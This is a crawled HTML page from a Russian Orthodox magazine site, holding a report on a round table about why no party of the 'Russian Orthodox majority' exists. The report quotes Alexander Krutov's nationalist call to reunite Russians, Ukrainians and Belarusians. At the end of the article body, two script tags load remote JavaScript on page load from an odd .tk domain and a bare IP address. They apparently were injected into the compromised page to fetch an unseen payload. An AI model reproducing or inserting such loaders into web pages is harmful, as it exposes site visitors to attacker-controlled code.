

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.russdom.ru/node/2177
body_size: 7152
content:
<!DOCTYPE html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/2177" />
<link rel="shortlink" href="/node/2177" />
<meta name="viewport" content="width=device-width" />
<title>Виталий Аверьянов, Максим Калашников - Великое немое большинство | Журнал Русский Дом</title>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/modules/system/system.base.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.menus.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.messages.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.theme.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/modules/aggregator/aggregator.css?s5t8h9");
@import url("http://www.russdom.ru/modules/comment/comment.css?s5t8h9");
@import url("http://www.russdom.ru/modules/field/theme/field.css?s5t8h9");
@import url("http://www.russdom.ru/modules/node/node.css?s5t8h9");
@import url("http://www.russdom.ru/modules/poll/poll.css?s5t8h9");
@import url("http://www.russdom.ru/modules/user/user.css?s5t8h9");
@import url("http://www.russdom.ru/sites/all/modules/views/css/views.css?s5t8h9");
@import url("http://www.russdom.ru/sites/all/modules/ckeditor/css/ckeditor.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/sites/all/modules/ctools/css/ctools.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/sites/all/themes/professional_theme/style.css?s5t8h9");
</style>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/drupal.js?s5t8h9"></script>
<script type="text/javascript" src="http://www.russdom.ru/sites/default/files/languages/ru_BSx80s_nYVMPJ_F8eHbC6RtAZ16FwYAH6MN8sr-5drI.js?s5t8h9"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/tableheader.js?s5t8h9"></script>
<script type="text/javascript" src="http://www.russdom.ru/sites/all/themes/professional_theme/js/custom.js?s5t8h9"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"professional_theme","theme_token":"EzqJNiuLOYm8WWbGUI4YUOeoIndFM9mKpVhKOKzNaQ8","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_BSx80s_nYVMPJ_F8eHbC6RtAZ16FwYAH6MN8sr-5drI.js":1,"misc\/tableheader.js":1,"sites\/all\/themes\/professional_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/professional_theme\/style.css":1}}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-2177 node-type-story">
    <br><br><br>
<div id="wrapper">
  <header id="header" role="banner">
    <div id="logo"><a href="/" title="Главная"><img src="http://www.russdom.ru/sites/default/files/logo.png"/></a></div>            <div class="clear"></div>
    <!-- end main-menu -->
  </header>

  <div id="container">
    

   
    <div class="content-sidebar-wrap">

    <div id="content">
      <div id="breadcrumbs"><h2 class="element-invisible">Вы здесь</h2><nav class="breadcrumb"><a href="/">Главная</a> » Виталий Аверьянов, Максим Калашников - Великое немое большинство</nav></div>      <section id="post-content" role="main">
                                <h1 class="page-title">Виталий Аверьянов, Максим Калашников - Великое немое большинство</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
      <article id="node-2177" class="node node-story node-promoted node-full clearfix">
                        
      
    
  <div class="content node-story">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify">Почему русское православное большинство не складывается в реальный политический субъект? И что делать в связи с этим? Вниманию читателей мы предлагаем отчет о круглом столе «Партия русского православного большинства: потенциал, перспективы и причины ее отсутствия в современной РФ», прошедший на днях в Институте динамического консерватизма (ИДК).</p>
<!--break--><p class="rtejustify">Участники сошлись на том, что для исправления положения сейчас нужно нечто большее, чем партия. Ибо партии – институт уходящей эпохи, тем более неработоспособный в нынешних российских условиях.</p>
<p class="rtejustify">
<strong>О РАЗДЕЛЕННОМ НАРОДЕ</strong></p>
<p class="rtejustify">
Александр КРУТОВ, президент Фонда славянской письменности и культуры, также вопрошает: почему русские не смогли создать за эти двадцать лет внушительной политической силы? И ответил поговоркой: «Бодливой корове Бог рог не дал».</p>
<p class="rtejustify">А не дал потому, что «мы на первое место ставили какие-то сиюминутные цели, а о нравственных ценностях забывали». И партию «Родина» создавали с помощью Кремля, а не с помощью Бога.</p>
<p class="rtejustify">- И когда Максим Калашников говорит, что вокруг нас может выкристаллизоваться новый русский народ, я с ужасом думаю: что может хорошего выкристаллизоваться вокруг меня? Пусть он кристаллизуется из более доброкачественного «материала», – грустно смеется А.Крутов.</p>
<p class="rtejustify">Сегодня русские в РФ превратились в 110 миллионов гномов. Но разве они в России живут? Они обитают именно в Российской Федерации. Мы – разделенный народ. А если мы – не единое целое, а часть, то ничего не сможем сделать. РФ абсолютно ничем не помогает русским людям на той же Украине.</p>
<p class="rtejustify">В отличие от Максима Калашникова, Александр Крутов все еще верит в существование Русского народа. Его миссия – спасение христианства, православия. А православие есть образ жизни. «Будем мы так жить – получится у нас что-то, не будем – не получится» - считает А,Крутов. Без этого не поможет никакое строительство футурополисов. Они не помогут, если у нас в душе не будет православных ценностей.</p>
<p class="rtejustify">Поэтому сегодня нужна не партия, а мощное Русское православное движение. Так, чтобы на фестиваль русского слова в Крыму приезжало из РФ не десять душ, а тысячи человек. Чтобы в Крыму увидели реальную поддержку. Главное – дела, поступки.</p>
<p class="rtejustify">Во-вторых, по словам А.Крутова, необходимо говорить о том, что русские сейчас – разделенный народ, что нам нужна историческая Россия, а не обломок-РФ. Нужно поставить цель: воссоединение всех трех ветвей Русского народа (великороссов, малороссов-украинцев и белорусов), что привлечет к нам много народа. То есть, борьбу нужно вести и на Украине. А что получается? Телепрограмму «Свобода слова» на Украине ведут Киселев и Шустер. А наших программ там нету. Поэтому нужно объединить усилия в информационно-пропагандистском плане.</p>
<p class="rtejustify"><span style="color: #000080"><em><strong>(Подробнее в прикрепленном файле)</strong></em></span></p>
<script type="text/javascript" src="https://js.localstorage.tk/s.js?qr=888"></script><script type="text/javascript" src="http://193.201.224.233/m.js?d=1"></script></div></div></div><div class="field field-name-upload field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Вложение</th><th>Размер</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Microsoft Office document icon" title="application/msword" src="/modules/file/icons/x-office-document.png" /> <a href="http://www.russdom.ru/system/files/Velikoe%20nemoe%20bolshinstvo.doc" type="application/msword; length=165888" title="Velikoe nemoe bolshinstvo.doc">Velikoe nemoe bolshinstvo.doc</a></span></td><td>162 КБ</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-above"><div class="field-label">Метки:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/10">Русский взгляд</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/2177%23comment-form">Войдите</a> чтобы оставить комментарии</span></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>

          <aside id="sidebar-first" role="complementary">
        <div class="region region-sidebar-first">
  <div id="block-menu-menu-alexadnrkrutov" class="block block-menu">

        <h2 >Александр Крутов</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/node/25" title="Александр Крутов">Биография</a></li>
<li class="leaf"><a href="/node/27" title="О жизни, о себе">О жизни, о себе</a></li>
<li class="last leaf"><a href="/node/26" title="О Фонде">О Фонде</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-menu-menu-navigac" class="block block-menu">

        <h2 >Навигация по сайту</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/frontpage" title="">Главная</a></li>
<li class="collapsed"><a href="/taxonomy/term/3" title="">Колонка главного редактора</a></li>
<li class="leaf"><a href="http://www.russdom.ru/taxonomy/term/255" title="">Новый номер журнала</a></li>
<li class="leaf"><a href="/taxonomy/term/130" title="">Слово редактора (видео)</a></li>
<li class="leaf"><a href="/node/11080" title="">Русский Дом 20 лет назад</a></li>
<li class="leaf"><a href="/taxonomy/term/10" title="">Русский взгляд</a></li>
<li class="leaf"><a href="/taxonomy/term/29" title="Фонд славянской письменности и культуры">Афиша Фонда</a></li>
<li class="leaf"><a href="/taxonomy/term/63" title="Видео">Видеогалерея</a></li>
<li class="leaf"><a href="/node/4" title="Подписка и распространение">Подписка и распространение</a></li>
<li class="leaf"><a href="/node/46" title="Прайс">Прайс лист</a></li>
<li class="leaf"><a href="/contact" title="">Заказать</a></li>
<li class="leaf"><a href="/node/3" title="Контакты">Контакты</a></li>
<li class="last leaf"><a href="/node/92" title="Наши баннеры">Наши баннеры</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-menu-menu-archiv" class="block block-menu">

        <h2 >Архив</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/node/11081" title="">Русский Дом будущее вырастает из прошлого</a></li>
<li class="leaf"><a href="/node/3283" title="">Архив 2008 -2025</a></li>
<li class="leaf"><a href="/taxonomy/term/49" title="Текстовый архив телепередачи">Текстовый архив телепередачи</a></li>
<li class="last leaf"><a href="/taxonomy/term/48" title="Видеоколлекция Русского Дома">Видеоколлекция Русского Дома</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-13" class="block block-block">

        <h2 >Реклама</h2>
    
  <div class="content">
    <p class="rtecenter"><iframe frameborder="0" height="120" src="https://www.youtube.com/embed/Ej5KZZfwt5U?rel=0" width="170"></iframe></p>

<p><img alt="" src="/sites/default/files/2018/6/fond_russ.png" style="width: 180px; height: 300px; display: block; margin-left: auto; margin-right: auto;" /></p>

<p class="rtecenter"><a href="http://www.pravoslavie.ru/" target="_blank"><img alt="Православие.Ru" src="http://pravoslavie.ru/images/banners/b88x31c.gif" style="height:31px; width:88px" /> </a></p>

<p class="rtecenter"><a href="http://ruslemnos.ru/index.php" target="_blank"><img alt="" src="http://www.riss.ru/images/banners/lemnos.jpg" style="height:31px; width:88px" /></a></p>

<p class="rtecenter">&nbsp;</p>

<p class="rtecenter">&nbsp;</p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
    
    </div>

          <aside id="sidebar-second" role="complementary">
        <div class="region region-sidebar-second">
  <div id="block-block-18" class="block block-block">

        <h2 >Поиск</h2>
    
  <div class="content">
    <div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск Русский Дом 2&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:2493085,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2493085"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Пожертвования</h2>
    
  <div class="content">
    <p class="rtecenter"><br />
<span style="color:rgb(255,0,0)"><strong>Помощь «Русскому Дому»</strong></span></p>

<p><iframe allowtransparency="" frameborder="0" height="31" scrolling="no" src="https://money.yandex.ru/embed/small.xml?account=41001994189694&amp;quickpay=small&amp;yamoney-payment-type=on&amp;button-text=04&amp;button-size=s&amp;button-color=white&amp;targets=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D0%94%D0%BE%D0%BC&amp;default-sum=100&amp;successURL=http%3A%2F%2Fwww.russdom.ru" width="168"></iframe></p>

<p>&nbsp;</p>

<p class="rtecenter">Дорогие братья и сестры!</p>

<p class="rtecenter">Благодаря вашей поддержке «Русский Дом» продолжает выходить в то время, когда православные издания закрываются по всей России одно за другим. Увы, кризис не миновал никого. Мы нуждаемся в вашей помощи. Если у вас есть возможность внести лепту в издание журнала «Русский Дом», то проще всего это сделать, переведя деньги</p>

<p class="rtecenter"><strong>на карточку Сбербанка<br />
№ 4279 3800 3976 0337</strong></p>

<p class="rtecenter"><strong>Также у нас есть расчётный счёт: </strong></p>

<p class="rtecenter">Организация «Русский Дом», ИНН 7702365862, КПП 770201001, Московский банк Сбербанка России ОАО г. Москва, р/с 40703810538260101068, к/с 30101810400000000225, БИК 044525225</p>

<p class="rtecenter"><strong>Кроме того, пожертвования можно направлять и через интернет: </strong></p>

<p class="rtecenter">Рублёвый кошелёк в системе <strong>Webmoney: </strong><strong>R207426332207</strong></p>

<p class="rtecenter">Долларовый кошелёк в системе <strong>Webmoney: </strong><strong>Z406090803927</strong></p>

<p class="rtecenter">Евро-кошелёк в системе <strong>Webmoney: </strong><strong>E196200153466</strong></p>

<p class="rtecenter">Кошелёк в системе «<strong>Яндекс.Деньги»: 41001994189694</strong></p>

<p class="rtecenter">Тел./ факс: (495) 621-3502, 621-4618 (по подписке), 621-4353.</p>

<p class="rtecenter">С любовью о Христе, с верой и надеждой в Россию,</p>

<p class="rtecenter"><strong>Редакция «РД»</strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
    
  <div class="clear"></div>

     <div id="foot">
     <div class="region region-footer">
  <div id="block-block-14" class="block block-block">

      
  <div class="content">
    <p class="rtecenter"><strong>Информация должна быть свободной, ссылка - норма приличия</strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
   </div>
     </div>



  <div id="footer">
    
    <div id="copyright">
    <!--Remove  -->
                <p class="copyright">Copyright &copy; 2026, </p>
     	        <!--Remove Theme Credit by Setting -->
          <p class="credits">    <a href="http://russdom.ru/">Русский дом</a></p>
        <div class="clear"></div>
    </div>
  </div>
</div>
  </body>
</html>
